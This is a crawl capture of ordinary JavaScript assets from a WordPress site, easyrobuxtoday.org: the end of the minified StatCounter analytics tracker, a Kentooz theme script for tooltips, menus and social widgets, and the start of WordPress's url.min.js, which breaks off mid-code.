o._security_codes)rt(parseInt(r,10),this);return!0};e.addEventListener?e.addEventListener("mousedown",t):e.attachEvent&&e.attachEvent("onmousedown",t)},Jt=function(){},tt=function(){if(window.sc_click_stat)var e=window.sc_click_stat;else var e=0;for(var t=new Date,r=t.getTime()+e;t.getTime()<r;)var t=new Date},rt=function(e,t,r){var n="https?|ftp|telnet|ssh|ssl|mailto|spotify|zoommtg|zoomus|slack|skype|callto|bitcoin|gtalk|tel",i="ac|co|gov|ltd|me|mod|net|nic|nhs|org|plc|police|sch|com",a=new RegExp("\\.("+lt+")$","i"),f=new RegExp("^("+n+"):","i"),l=new RegExp("^("+i+")$","i"),u=location.host.replace(/^www\./i,""),s=u.split("."),g=s.pop(),c=s.pop();l.test(c)&&(g=c+"."+g,c=s.pop()),g=c+"."+g;var h="^https?://(.*)("+g+"|webcache.googleusercontent.com)",x=new RegExp(h,"i");if(t){var d=0;if(f.test(t)?x.test(t)?a.test(t)?d=1:(ze!==!1&&ze.test(t)||te==2)&&(d=2):d=2:r===!0&&(d=2),d!=0){var M=escape(t);if(M.length>0){if(!I(e)&&d==2&&Q!="disabled"&&f.test(t))try{sessionStorage.setItem("statcounter_exit_domain",M.split("/")[2].replace(/^www\./,""))}catch(B){}var E=G+"click.gif?sc_project="+e+"&security="+o._security_codes[e]+"&c="+M+"&m="+d+"&u="+Z()+"&t="+Te()+"&sess="+o.version()+"&rand="+Math.random(),w=Math.round(new Date().getTime()/1e3),y=o.update_cookie(e,w);y.u1!==void 0&&(E+="&u1="+y.u1),E+="&jg="+y.jg,E+="&rr="+y.rr;var T=new Image;T.onload=Jt,T.src=E,o._add_recording_event&&o._add_recording_event(d==1?"download":d==2?"exit":"unknown",{link:unescape(M)}),tt()}}}},ve=function(e,t){if(t.src.match(He))var r=escape(t.src);else var r=escape("Google Adsense "+t.width+"x"+t.height);var n=G+"click.gif?sc_project="+e+"&security="+o._security_codes[e]+"&c="+r+"&m=2&u="+Z()+"&t="+Te()+"&sess="+o.version()+"&rand="+Math.random(),i=Math.round(new Date().getTime()/1e3),a=o.update_cookie(e,i);if(a.u1!==void 0&&(n+="&u1="+a.u1),n+="&jg="+a.jg,n+="&rr="+a.rr,navigator.sendBeacon)navigator.sendBeacon(n,"");else{var f=new Image;f.src=n,tt()}o._add_recording_event&&o._add_recording_event("adsense",{link:unescape(r)})},Pt=function(e){var t=e.defaultView,r=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,n=/Firefox/.test(navigator.userAgent)&&/Android/.test(navigator.userAgent);if(r||n)for(var i=e.getElementsByTagName("iframe"),a=0;a<i.length;a++)i[a].id.substring(0,6)=="aswift"&&i[a].addEventListener("mouseenter",function(l){for(var u in o._security_codes)ve(parseInt(u,10),this)});else if(e.all&&typeof window.opera=="undefined")for(var i=e.getElementsByTagName("iframe"),a=0;a<i.length;a++)(i[a].src.match(He)||i[a].id.match(ct))&&(i[a].onfocus=function(){for(var s in o._security_codes)ve(parseInt(s,10),this)});else if(typeof window.addEventListener!="undefined"){var f="unload";f="beforeunload",t&&(t.focus(),t.addEventListener("blur",function(){var l=e.activeElement;Ee=l,dt=new Date().getTime()}),t.addEventListener(f,Ht,!1),t.addEventListener("mousemove",Ut,!0))}},Rt=function(){var e=navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return 10>=parseInt(e.substring(t+5,e.indexOf(".",t)),10);var r=e.indexOf("Trident/");if(r>0){var n=e.indexOf("rv:");return 11>=parseInt(e.substring(n+3,e.indexOf(".",n)),10)}return!1},Ut=function(e){typeof e.pageX=="number"?(W=e.pageX,K=e.pageY):typeof e.clientX=="number"&&(W=e.clientX,K=e.clientY,v.body&&(v.body.scrollLeft||v.body.scrollTop)?(W+=v.body.scrollLeft,K+=v.body.scrollTop):v.documentElement&&(v.documentElement.scrollLeft||v.documentElement.scrollTop)&&(W+=v.documentElement.scrollLeft,K+=v.documentElement.scrollTop))},zt=function(e){for(var t=0;e;)t+=e.offsetTop,e=e.offsetParent;return t},$t=function(e){for(var t=0;e;)t+=e.offsetLeft,e=e.offsetParent;return t},Ht=function(e){var t=v.getElementsByTagName("iframe");if(typeof W!="undefined")for(var r=0;r<t.length;r++){var n=$t(t[r]),i=zt(t[r]),a=parseInt(n,10)+parseInt(t[r].width,10)+15,f=parseInt(i,10)+parseInt(t[r].height,10)+10,l=W>n-10&&W<a,u=K>i-10&&K<f;if(u&&l&&(t[r].src.match(He)||t[r].id.match(ct)))for(var s in o._security_codes)ve(parseInt(s,10),t[r])}if(typeof Ee!="undefined"&&Ee.id.substring(0,6)=="aswift"){var g=new Date().getTime()-dt;if(g<300)for(var s in o._security_codes)ve(parseInt(s,10),Ee)}},Vt=function(e){var t=!1;for(var r in o._security_codes){var n=parseInt(r,10);(ce(n)||n==12718861||n==12537497)&&(t=!0)}if(t)try{var i=function(f){try{if(f.nodeType!==1)return;(f.tagName.toLowerCase()=="a"||f.tagName.toLowerCase()=="area"&&typeof f.hasAttribute=="function"&&f.hasAttribute("href"))&&ue(f),f.hasChildNodes()&&f.childNodes.forEach(i)}catch(l){}},a=new MutationObserver(function(f){try{f.forEach(function(l){return l.addedNodes.forEach(i)})}catch(l){}});a.observe(e.body,{subtree:!0,childList:!0})}catch(f){}},nt=function(e){for(var t=e.defaultView,r=function(){Pt(e)},n=e.getElementsByTagName("a"),i=e.getElementsByTagName("area"),a=0;a<n.length;a++){var f=n[a];ue(f)}for(var a=0;a<i.length;a++){var f=i[a];typeof f.hasAttribute=="function"&&f.hasAttribute("href")&&ue(f)}if(Vt(e),typeof window.addEventListener!="undefined")t.addEventListener("load",r,!1);else if(typeof e.addEventListener!="undefined")e.addEventListener("load",r,!1);else if(typeof window.attachEvent!="undefined")t.attachEvent("onload",r);else if(typeof window.onload=="function"){var l=onload;t.onload=function(){l(),r()}}else t.onload=r},er=p,tr=V,rr=I,nr=pt,ar=bt,ir=Ge,fr=Te,or=Z,sr=It,lr=xt,ur=Me,vr=St,gr=Et,hr=Tt,cr=Mt,dr=Nt,wr=Lt,mr=ke,yr=Ne,pr=Ot,br=q,Ir=At,xr=ie,Sr=Le,Er=Oe,Tr=We,Mr=Ye,Nr=Qe,Lr=Ct,Or=fe,Ar=Ke,Cr=Ze,Br=qe,Dr=S,Jr=L,Pr=Bt,Rr=Ae,Ur=je,zr=oe,$r=se,Hr=Dt,Vr=_e,Fr=le,Xr=Ce,Gr=j,kr=et,Wr=ue,Yr=Jt,Qr=tt,Kr=rt,Zr=ve,qr=Pt,jr=Rt,_r=Ut,en=zt,tn=$t,rn=Ht,nn=Vt,an=nt,o,U=1,ee=!1,Pe,X={};try{X=new Proxy(new URLSearchParams(window.location.search),{get:function(e,t){return e.get(t)}}),X._heatmap&&X._heatmap.match("^(dev[^.]+.)?statcounter$")&&(ee=!0,Pe="https://"+X._heatmap+".com")}catch(e){}if(typeof C!="undefined"&&C.record_pageview?(o=C,U=o._get_script_num()+1):(typeof C=="undefined"?(o=function(){},o._pending_tags={}):(C.start_recording?(o=C,C._pageview_tags_in&&(C=C._pageview_tags_in)):o=function(){},Object.prototype.toString.call(C)==="[object Array]"?o._pending_tags=C:o._pending_tags={}),o._session_increment_calculated={},o._returning_values={},o._security_codes={}),ee&&U!==1)return o.record_pageview||(o.record_pageview=function(){}),o;o.push=function(e){o._pending_tags=[e]};var de=!1;if(typeof performance!="undefined")try{de=Math.round(performance.now())}catch(e){de=!1}var z=!1,Re=!1;if(document.currentScript&&document.currentScript.src){try{z=document.currentScript}catch(e){var we=document.getElementsByTagName("script");if(we.length){for(var me=we.length-1;me>=0;me--)if(we[me].src.includes("/counter")){z=we[me];break}}}if(z)try{new URL(z.src).host.replace(/www\.|dev.[0-9]+\./,"")==="statcounter.com"&&(Re=z.src)}catch(e){}}var te=-1,G="",st="statcounter.com",m="",Q="cookie",Ue=!1,lt="7z|aac|avi|csv|doc|docx|exe|flv|gif|gz|jpe?g|js|mp(3|4|e?g)|mov|pdf|phps|png|ppt|rar|sit|tar|torrent|txt|wma|wmv|xls|xlsx|xml|zip";typeof window.sc_download_type=="string"&&(lt=window.sc_download_type);var ze=!1;typeof window.sc_exit_link_detect=="string"&&(ze=new RegExp(sc_exit_link_detect,"i")),window.sc_client_storage&&(Q=window.sc_client_storage),typeof window.sc_first_party_cookie!="undefined"&&sc_first_party_cookie=="0"&&(Q="disabled"),window.sc_click_stat&&(te=window.sc_click_stat),window.sc_local?G=sc_local:(te==-1&&(te=1),G="https://c."+st+"/"),window.sc_project&&(N=parseInt(window.sc_project,10),window.sc_security?o._security_codes[N]=sc_security:o._security_codes[N]===void 0&&(o._security_codes[N]=""));var kt=9e6,$=[30,60,120,180,360,720,1440,2880,10080],ye="ntd",$e="ntd",pe="ntd";o.get_top_window=function(){for(var e=window;e.parent&&e.parent!==e;)try{var t=e.parent.document;e=e.parent}catch(r){break}return e};var b=o.get_top_window(),v=b.document;o.get_referrer=Ge;var ut=0;if(o.inject_script=function(e,t){if(!(e===void 0||!e.match(/^https?:\/\/(?:[^\/]+\.)?statcounter\.com/))){var r=document.createElement("script");r.type="text/javascript",r.async=!0;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(r,n),t&&(r.onload=t,r.onreadystatechange=function(){this.readyState=="complete"&&t()}),r.src=e}},ee){var re=document.createElement("script");X._heatmap.startsWith("dev")||!X.hev?(re.setAttribute("src",Pe+"/js/heatmap-embedded.module.js"),re.setAttribute("type","module")):re.setAttribute("src",Pe+"/js/packed/heatmap-embedded-"+X.hev+".js"),re.sc=!0,document.head.appendChild(re)}var be=[],R=256,vt=6,Wt=52,Yt=Math.pow(R,vt),gt=Math.pow(2,Wt),Qt=gt*2,k=R-1,ht,Kt=function(e,t){var r=[],n=Ne(ke(t?[e,q(be)]:0 in arguments?e:Ot(),3),r),i=new Lt(r);return Ne(q(i.S),be),ht=function(){for(var a=i.g(vt),f=Yt,l=0;a<gt;)a=(a+l)*R,f*=R,l=i.g(1);for(;a>=Qt;)a/=2,f/=2,l>>>=1;return(a+l)/f},n};Ne(Math.random(),be);var H;typeof window.sc_cookie_domain=="undefined"?H=v.location.host.replace(/^www\./,""):H=window.sc_cookie_domain,H.substring(0,1)!="."&&(H="."+H),o.getSessionConfig=S,o._recording_initiated===void 0&&(o._recording_initiated={});var Ie=function(e){if(!ee&&!o._recording_initiated[e]){var t=S("record_"+e);if(!(!t||!t.match(/(^on$|off|test$|test_[a-z]{12}$|wsdev$|^dev[0-9]*)/))){try{if(v.location.pathname.startsWith("/wp-admin/"))return}catch(i){}if(!Rt()&&o._session_increment_calculated[e]&&S("sc_project_time_difference_"+e)){if(window!==b){if(b.sc_top_reg===void 0&&(b.sc_top_reg={}),b.sc_top_reg[e]===2)return;b.sc_top_reg[e]=2}var r=S("heatmap_"+e)||"off";if(o.start_recording)o.start_recording(e,t,Ue,r);else{var n="https://www.statcounter.com/counter/recorder.js";Re&&(n=Re.replace(/\/(counter|frames)([^\/])/,"/recorder$2").replace("_xhtml",""),n=n.replace(/^http:\/\//,"https://")),(t.includes("test")||r.includes("test"))&&(n=n.replace(/\/recorder(.[^t])/,"/recorder_test$1")),t.includes("_")&&(n=n.replace(/\.js/,"_"+t.split("_")[1]+".js")),t.substring(0,3)=="dev"&&t!=="dev"?n=n.replace(/\/\/(www\.|secure\.)?/,"//"+t.split("_")[0].replace(/\//g,"").replace("test","").replace("off","").replace("wsdev","")+"."):n=n.replace(/\/\/(secure\.)?statcounter\./,"https://www.statcounter."),o.inject_script(n,function(){_statcounter.start_recording(e,t,Ue,r)})}o._recording_initiated[e]=!0}}}};o.get_config=function(e,t){var r=!1;e.match(/sc_project=[0-9]+/)&&(r=parseInt(e.match(/sc_project=([0-9]+)/)[1],10));var n="t.php",i=G;if(De(r)&&(n="t_static.php"),Je(r)&&(n="counter_test.php"),e.substring(0,1)=="?")var a=i+n+e;else var a=e;a=a+"&get_config=true",r!==!1?Ae(a,t,function(f){L("sc_block_project_config_"+r,1)}):Ae(a,t)};var ne={google:null,bing:["q"],"search.yahoo":null,"m.yahoo":null,"m2.yahoo":null,baidu:["wd","word"],yandex:["text"],"ya.ru":["text"],haosou:["q"],"so.com":["q"],"360.cn":["q"],"360sou":["q"],aol:["query","q"],duckduckgo:null,"ask.com":["q","QUERYT"],"mail.ru":["words"],sogou:["q","query"]},xe={fb:["facebook.com","fb.me"],pi:["pinterest.com"],tw:["twitter.com","t.co"],ln:["linkedin.com"],in:["instagram.com"],rd:["reddit.com"],tb:["tumblr.com"],st:["stumbleupon.com"],yt:["youtube.com"],gp:["plus.google.com","plus.url.google.com"]},Se=escape(Ge());o.record_pageview=function(e,t){if(!ee){var r="invisible";if(typeof e=="undefined"){if(N===!1)if(window.usr)e=999;else{console.error("Need to define a global `var sc_project` and `var security code`, or else call record_pageview with these arguments"),p("Statcounter code invalid. Insert a fresh copy.",e);return}else e=N;window.sc_invisible&&window.sc_invisible==1?r="invisible":window.sc_text?r="text":r="image"}else if(e=parseInt(e,10),isNaN(e)){console.error("Please call record_pageview with your statcounter project id");return}else if(typeof t=="string")o._security_codes[e]=t;else if(o._security_codes[e]===void 0){console.error("Please include the security code for project "+e+" as the second argument to record_pageview");return}o._security_codes[e]===void 0&&(o._security_codes[e]="");var n=0;(e==4135125||e==6169619||e==6222332||e==5106510||e==6311399||e==6320092||e==5291656||e==7324465||e==6640020||e==4629288||e==1480088||e==2447031)&&Math.floor(Math.random()*6)!=1&&(n=1);var i=!1,a=/Chrome/.test(navigator.userAgent),f=!1;try{if(navigator.userAgentData&&navigator.userAgentData.getHighEntropyValues&&navigator.userAgentData.platform&&!V(r)&&(navigator.userAgentData.platform==="Windows"||a)){i="[pending]";var l=["platformVersion"];a&&l.push("model"),navigator.userAgentData.getHighEntropyValues(l).then(function(s){i=parseInt(s.platformVersion.split(".")[0]),a&&(f=s.model)}).catch(function(s){if(ce(e))throw s})}}catch(s){if(ce(e))throw s}if(n!=1)if(v.webkitVisibilityState=="prerender"){if(U==1){var s=function(){if(v.webkitVisibilityState!="prerender"){for(var g in o._security_codes)a&&f?j(parseInt(g,10),"invisible",{p:2,pv:i,dm:f}):j(parseInt(g,10),"invisible",{p:2,pv:i});v.removeEventListener("webkitvisibilitychange",s,!1)}},u=s;v.addEventListener("webkitvisibilitychange",s,!1)}et(e,r,!1,{},{p:1})}else i=="[pending]"?setTimeout(function(){a&&f?j(e,r,{p:0,pv:i,dm:f}):j(e,r,{p:0,pv:i})},1):j(e,r,{p:0})}};var ae={};o.record_click=function(e,t){if(e=parseInt(e,10),isNaN(e)){console.error("Please call record_click with your statcounter project id");return}else if(o._security_codes[e]===void 0){console.error("Please set up security codes (e.g. by calling record_pageview) prior to record_click");return}rt(e,t,!0)};var He="googlesyndication.com|ypn-js.overture.com|ypn-js.ysm.yahoo.com|googleads.g.doubleclick.net",ct="^aswift_[0-9]+$",W,K,Ee,dt;if(o.update_cookie=function(e,t,r){t===void 0&&(t=Math.round(new Date().getTime()/1e3));var n=S("sc_project_time_difference_"+e),i={},a="1.1.1.1.1.1.1.1.1",f="is_visitor_unique";try{var l=Ye(f,e)}catch(P){var l=!1;m=".ex"}var u=[],s=[];if(l&&l.substring(0,2)=="rx"){Ct(f,H);var g=l.substring(2);u=g.split("-");for(var c=!1,h=!1,x=0;x<u.length;x++){var d=u[x].split(".");if(parseInt(d[0],10)==e){c=!0;var M=parseInt(d[1],10);o._returning_values[e]=[];var E=2;d[2].length==32?(m="."+d[2],E=3):m=h;for(var w=0;w<$.length;w++){var y=parseInt(d[w+E],10);isNaN(y)&&(y=1),o._returning_values[e].push(y)}i.jg=t-M;for(var w=0;w<$.length;w++)r?o._returning_values[e][w]++:t>M+60*$[w]&&($[w]*60===n&&(i.session_incremented=!0),o._returning_values[e][w]++);i.rr=o._returning_values[e].join("."),s.push(""+e+"."+t+m+"."+o._returning_values[e].join("."))}else s.push(u[x]),x==0&&d[2].length==32&&m==""&&(m="."+d[2]);x==0&&(h=m)}c||(s.length==0&&m==""&&(m="."+ie()),s.push(""+e+"."+t+m+"."+a),o._returning_values[e]=a.split("."),i.jg="new",i.rr=a),s.sort(function(P,_){return parseInt(_.split(".")[1],10)-parseInt(P.split(".")[1],10)});for(var T=1;T<s.length;T++)s[T]=s[T].replace("."+s[0].split(".")[2]+".",".");var B=We(f,s,H,"rx",3,e)}else if(m!=".ex"){m="."+ie(),s=[""+e+"."+t+m+"."+a];var Y=We(f,s,H,"rx",3,e);Y?(o._returning_values[e]=a.split("."),i.jg="new",i.rr=a):m=".na"}return m!=""&&(i.u1=m.substring(1)),i},o.get_visitor_id=function(){if(m.length>1)return m.substring(1);var e=!1;try{e=Ye("is_visitor_unique")}catch(t){}return e&&e.substring(0,2)=="rx"&&e.split(".").length>2&&e.split(".")[2].length==32?e.split(".")[2]:"x-no-visitor"},o.get_session_num=function(e){var t=S("sc_project_time_difference_"+e),r=!1;if(!t&&ye!=="ntd"?r=ye:r=t,r!=!1&&o._session_increment_calculated[e]&&o._returning_values[e]!==void 0&&o._returning_values[e].length==$.length){for(var n=0;n<$.length;n++)if($[n]*60==parseInt(r))return o._returning_values[e][n]}var i="-"+ye+"-"+e+"-"+$e+"-"+pe;if(t===null)return"x-no-session-num-99"+Math.round(1e3*Math.random())+i;if(o._session_increment_calculated[e]){if(o._returning_values[e].length!==$.length)return"x-no-session-num-97"+Math.round(1e3*Math.random())+i;if(t==!1)return"x-no-session-num-96"+Math.round(1e3*Math.random())+i}else return"x-no-session-num-98"+Math.round(1e3*Math.random())+i;return"x-no-session-num-95"+t+i},o.version=function(){return"99b877"},o.get_tab_session=function(){var e=!1;try{if(e=sessionStorage.getItem("statcounter_tab_session"),!e){e=ie(8);try{sessionStorage.setItem("statcounter_tab_session",e)}catch(t){e=!1}}}catch(t){e=!1}if(e===!1)session_tab_id="x-no-session-storage-"+Math.round(1e5*Math.random());else return e},o.record=function(e,t){if(t===void 0&&(t="on"),e===void 0||e==="on"||e==="dev")if(N!==!1)console.log("Turning on session recording for p"+N),e=N;else return;else if(parseInt(e,10)+""==e)e=parseInt(e,10);else return;L("record_"+e,t),S("sc_project_time_difference_"+e)||L("sc_project_time_difference_"+e,1800),Ie(e)},o._get_script_num=function(){return U},U==1){if(te>0){var J=[];for(J.push.apply(J,v.getElementsByTagName("frame")),J.push.apply(J,v.getElementsByTagName("iframe"));J.length;){var Zt=J.pop(0);try{var Ve=Zt.contentDocument;nt(Ve),J.push.apply(J,Ve.getElementsByTagName("frame")),J.push.apply(J,Ve.getElementsByTagName("iframe"))}catch(e){}}nt(v)}try{var wt=v.getElementsByTagName("title");if(wt.length){var mt=v.title,Fe=v.location.href.split("#")[0],qt=new MutationObserver(function(){var e=v.location.href.split("#")[0];if(v.title!=mt&&e!=Fe){for(var t in o._security_codes){var r=parseInt(t,10);(ae[r]===void 0||new Date().getTime()-ae[r]>1e3)&&setTimeout(function(n){(ae[n]===void 0||new Date().getTime()-ae[n]>1e3)&&(b.sc_top_reg!==void 0&&(b.sc_top_reg[n]=void 0),o.record_pageview(n))},200,r)}o._add_recording_event&&o._add_recording_event("history-pageload",{referrer:Fe,href:e}),mt=v.title,Fe=e}});qt.observe(wt[0],{childList:!0,attributes:!1,subtree:!1})}}catch(e){}}return o._generate_uuid=ie,o}catch(p){if(N!=!1&&ce(N)){typeof encodeURIComponent!="function"&&(encodeURIComponent=function(V){return escape(V)});var Xe="";for(var yt in p)Xe+="property: "+yt+" value: ["+p[yt]+"]\n";Xe+="toString():  value: ["+p.toString()+"]\n";var jt=new Image;jt.src="https://statcounter.com/feedback/?email=javascript@statcounter.com&page_url="+encodeURIComponent(v.location.protocol+"//"+v.location.host+v.location.pathname+v.location.search+v.location.hash)+"&name=Auto%20JS&feedback_username=statcounter&pid="+N+"&fake_post&user_company&feedback=consistent%20uniques%20js%20exception:%20"+encodeURIComponent(Xe)}}}(_statcounter);_statcounter.record_pageview();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.easyrobuxtoday.org/wp-content/themes/flatsimplebingit/includes/assets/js/custom.main.js
body_size: 534
content:
/*
 * Copyright (c) 2015 kentooz
 * Kentooz Theme Custom Javascript
 */
 
var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";
	
$( document ).ready( function () {
// JS TOOLTIPS
	$('ul.ktz-socialicon a, ul.sharethis a, .ktz-gallery a').tooltip({placement: 'top'});
	$('ul.icon-author a').tooltip({placement: 'bottom'});
	$('a[rel=tooltip]').tooltip();

// JS TABS - Select first tab in shortcode
	$('#ktztab a:first, #kentooz-comment a:first').tab('show'); 
	
// Back to top	
	var $scrolltotop = $("#ktz-backtotop");
	$scrolltotop.css('display', 'none');
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$scrolltotop.slideDown('fast');
			} else {
				$scrolltotop.slideUp('fast');
			}
		});
		$scrolltotop.click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 'fast');
			return false;
		});
	});
// JS SELECT NAV FOR SMALL SCREEN
	$('#topmenu').slicknav({
		prependTo:'.ktz-mobilemenu'
	});
// SUPERFIST
	$('ul#topmenu').superfish({
		delay:       1000,
		animation:     {opacity:'show'},
		animationOut:  {opacity:'hide'},  
		speed:       'fast',
		cssArrows:     true
	});
// FB Script
	(function(w, d, s) {
	function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); 
			js.src = url; 
			js.id = id;
			js.async = true;
			fjs.parentNode.insertBefore(js, fjs);
		};
		load('https://connect.facebook.net/en_US/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('https://platform.twitter.com/widgets.js', 'tweetjs');
	}
	if (w.addEventListener) { w.addEventListener("load", go, false); }
	else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
}); // End document Ready
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.easyrobuxtoday.org/wp-includes/js/dist/url.min.js
body_size: 4687
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.url=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=449)}({115:function(e,t,r){"use strict";var n=r(438),o=r(439),i=r(259);e.exports={formats:i,parse:o,stringify:n}},2:function(e,t){!function(){e.exports=this.lodash}()},258:function(e,t,r){"use strict";var n=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),c=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:c,assign:function(e,t){return Object.keys(t).reduce((function(e,r){return e[r]=t[r],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var i=t[n],c=i.obj[i.prop],a=Object.keys(c),u=0;u<a.length;++u){var l=a[u],s=c[l];"object"==typeof s&&null!==s&&-1===r.indexOf(s)&&(t.push({obj:c,prop:l}),r.push(s))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(o(r)){for(var n=[],i=0;i<r.length;++i)void 0!==r[i]&&n.push(r[i]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r){if(0===e.length)return e;var n="string"==typeof e?e:String(e);if("iso-8859-1"===r)return escape(n).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var o="",c=0;c<n.length;++c){var a=n.charCodeAt(c);45===a||46===a||95===a||126===a||a>=48&&a<=57||a>=65&&a<=90||a>=97&&a<=122?o+=n.charAt(c):a<128?o+=i[a]:a<2048?o+=i[192|a>>6]+i[128|63&a]:a<55296||a>=57344?o+=i[224|a>>12]+i[128|a>>6&63]+i[128|63&a]:(c+=1,a=65536+((1023&a)<<10|1023&n.charCodeAt(c)),o+=i[240|a>>18]+i[128|a>>12&63]+i[128|a>>6&63]+i[128|63&a])}return o},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(t,r,i){if(!r)return t;if("object"!=typeof r){if(o(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(i&&(i.plainObjects||i.allowPrototypes)||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var a=t;return o(t)&&!o(r)&&(a=c(t,i)),o(t)&&o(r)?(r.forEach((function(r,o){if(n.call(t,o)){var c=t[o];c&&"object"==typeof c&&r&&"object"==typeof r?t[o]=e(c,r,i):t.push(r)}else t[o]=r})),t):Object.keys(r).reduce((function(t,o){var c=r[o];return n.call(t,o)?t[o]=e(t[o],c,i):t[o]=c,t}),a)}}},259:function(e,t,r){"use strict";var n=String.prototype.replace,o=/%20/g;e.exports={default:"RFC3986",formatters:{RFC1738:function(e){return n.call(e,o,"+")},RFC3986:function(e){return e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},438:function(e,t,r){"use strict";var n=r(258),o=r(259),i=Object.prototype.hasOwnProperty,c={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},a=Array.isArray,u=Array.prototype.push,l=function(e,t){u.apply(e,a(t)?t:[t])},s=Date.prototype.toISOString,f={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,formatter:o.formatters[o.default],indices:!1,serializeDate:function(e){return s.call(e)},skipNulls:!1,strictNullHandling:!1},p=function e(t,r,o,i,c,u,s,p,d,y,h,m,b){var g=t;if("function"==typeof s?g=s(r,g):g instanceof Date?g=y(g):"comma"===o&&a(g)&&(g=g.join(",")),null===g){if(i)return u&&!m?u(r,f.encoder,b):r;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||n.isBuffer(g))return u?[h(m?r:u(r,f.encoder,b))+"="+h(u(g,f.encoder,b))]:[h(r)+"="+h(String(g))];var v,O=[];if(void 0===g)return O;if(a(s))v=s;else{var j=Object.keys(g);v=p?j.sort(p):j}for(var w=0;w<v.length;++w){var x=v[w];c&&null===g[x]||(a(g)?l(O,e(g[x],"function"==typeof o?o(r,x):r,o,i,c,u,s,p,d,y,h,m,b)):l(O,e(g[x],r+(d?"."+x:"["+x+"]"),o,i,c,u,s,p,d,y,h,m,b)))}return O};e.exports=function(e,t){var r,n=e,u=function(e){if(!e)return f;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||f.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==e.format){if(!i.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=o.formatters[r],c=f.filter;return("function"==typeof e.filter||a(e.filter))&&(c=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:f.addQueryPrefix,allowDots:void 0===e.allowDots?f.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:f.charsetSentinel,delimiter:void 0===e.delimiter?f.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:f.encode,encoder:"function"==typeof e.encoder?e.encoder:f.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:f.encodeValuesOnly,filter:c,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:f.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:f.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:f.strictNullHandling}}(t);"function"==typeof u.filter?n=(0,u.filter)("",n):a(u.filter)&&(r=u.filter);var s,d=[];if("object"!=typeof n||null===n)return"";s=t&&t.arrayFormat in c?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var y=c[s];r||(r=Object.keys(n)),u.sort&&r.sort(u.sort);for(var h=0;h<r.length;++h){var 